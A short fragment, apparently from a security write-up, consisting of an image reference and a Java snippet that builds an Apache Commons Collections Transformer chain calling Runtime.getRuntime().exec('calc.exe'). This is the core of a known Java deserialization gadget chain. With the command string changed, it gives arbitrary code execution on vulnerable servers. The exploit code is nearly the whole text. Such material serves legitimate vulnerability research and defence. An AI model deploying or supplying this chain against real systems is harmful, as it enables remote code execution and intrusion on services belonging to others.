Transformer[] transformers = new Transformer[] { new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}), new ConstantTransformer(null) };